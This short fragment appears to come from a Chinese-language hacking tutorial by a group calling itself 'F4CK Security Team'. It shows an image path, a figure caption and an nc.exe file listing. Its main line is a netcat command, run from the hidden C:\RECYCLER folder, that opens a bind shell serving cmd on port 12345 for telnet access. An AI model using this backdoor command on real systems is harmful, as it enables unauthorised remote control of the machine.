 MS-DOS 批处理文件
1 KB
nc.exe
F4CK
Security Team
图 4-2-1
nc 反弹个 cmd 出来，C:\RECYCLER\nc.exe -l -p 12345 -t -e C:\RECYCLER\cmd.com 本地 telnet